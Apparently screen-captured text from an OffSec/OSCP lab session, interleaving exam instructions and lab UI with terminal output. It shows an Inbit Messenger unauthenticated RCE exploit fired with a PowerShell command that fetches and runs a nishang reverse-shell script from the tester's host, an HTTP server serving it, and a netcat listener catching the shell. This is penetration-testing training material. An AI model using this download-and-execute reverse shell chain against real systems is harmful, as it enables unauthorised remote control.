 Not secure
Finish update
┌──(saxon㉿Saxon)-[~/Desktop/oscp/results/192.168.133.111/exploit]
└─$ python3 51127.py -t 192.168.133.111 -c "powershell.exe -nop -w hidden -c iex(iwr http://192.168.49.133/Windows/n
ishang/Shells/Invoke-PowerShellTcp.ps1 -UseBasicParsing); Invoke-PowerShellTcp -Reverse -IPAddress 192.168.49.133 -P
ort 443"
OffSec
Inbit Messenger v4.6.0 - v4.9.0 Unauthenticated Remote Command Execution
by:
A-REV
[15 Mar 2024 21:31:36][INFO] trying to get version information from 192.168.133.111:10883 ...
[15 Mar 2024 21:31:43][GOOD] target build number is 4601
[15 Mar 2024 21:31:43][INFO] WinExec @ 0×005f3328
[15 Mar 2024 21:31:43][INFO] sending payload to 192.168.133.111:10883 ...
[15 Mar 2024 21:31:43][GOOD] DONE
┌──(saxon㉿Saxon)-[~/Desktop/oscp/results/192.168.133.111/exploit]
└─$
┌──(saxon㉿Saxon)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.133.111 - - [15/Mar/2024 21:31:52] "GET /Windows/nishang/Shells/Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
Maximum Potential Points: 40
You have agreed with the client to perform an external black box penetration test against their
Microsoft Windows Active Directory infrastructure.
The final objective of the Active Directory penetration test is to gain Domain Administrator level
rights on the network. The Active Directory network can be located at the following IP addresses:
┌──(saxon㉿Saxon)-[~/Desktop]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.133] from (UNKNOWN) [192.168.133.111] 49913
Windows PowerShell running as user griffin on OSCP
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Inbit\Inbit Messenger Server>
Revert Machines
Job Status:
READY
Select IP:
REVERT
18 reverts left today.
If you require more reverts, please email help@offensive-security.com